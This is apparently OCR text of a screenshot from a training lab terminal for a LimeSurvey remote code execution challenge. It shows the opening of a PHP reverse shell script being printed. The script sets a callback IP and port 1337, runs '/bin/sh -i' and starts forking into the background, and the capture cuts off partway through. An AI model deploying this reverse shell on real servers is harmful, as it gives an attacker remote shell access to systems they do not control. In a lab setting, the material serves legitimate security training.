 Shell No. 1
File Actions Edit View Help
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE# cat php-rev.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.26.26.128';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 12:47